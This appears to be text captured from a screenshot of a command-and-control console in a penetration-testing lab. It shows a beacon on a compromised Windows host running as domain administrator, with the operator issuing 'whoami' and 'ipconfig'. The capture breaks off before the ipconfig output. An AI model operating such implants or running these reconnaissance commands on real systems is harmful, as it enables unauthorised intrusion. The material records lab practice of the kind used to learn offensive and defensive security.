 external internal user computer note
192.168.92.130 192.168.92.130 Administrator * STU1
Event Log X Listeners X Beacon 192.168.92.130@3060 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output: